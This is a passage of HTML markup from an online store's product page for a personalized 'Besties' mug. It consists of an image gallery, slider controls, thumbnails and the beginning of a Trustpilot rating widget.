//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1946" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884164464722">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884164497490"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884164497490"
            data-alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1946" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1946" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884164497490">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884164530258"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884164530258"
            data-alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1946" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1946" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884164530258">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884164464722"
              data-media-position="1"
              data-alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=416" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-543759.jpg?v=1762472140&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884164497490"
              data-media-position="2"
              data-alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=416" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-854159.jpg?v=1718947506&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884164530258"
              data-media-position="3"
              data-alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=416" alt="Besties - Life Is Better With Besties - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/besties-life-is-better-with-besties-personalized-mug-596666.jpg?v=1718947506&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/besties-life-is-better-with-besties-personalized-mug"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 